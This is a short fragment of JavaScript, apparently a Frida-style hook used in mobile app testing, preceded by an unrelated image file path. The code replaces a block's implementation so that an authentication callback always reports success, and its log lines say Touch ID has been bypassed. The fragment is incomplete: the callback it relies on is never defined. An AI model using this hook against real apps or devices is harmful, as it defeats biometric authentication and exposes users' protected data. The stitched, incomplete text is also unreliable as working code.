 block.implementation = function(error, value) {
    console.log(
        "[*] Modifying block implementation to bypass Touch ID..."
    );
    console.log("[+] Original error value: " + error);
    console.log("[+] Original success value: " + value);

    console.log("[*] Touch ID has been bypassed successfully!");
    return callback(true, null);
};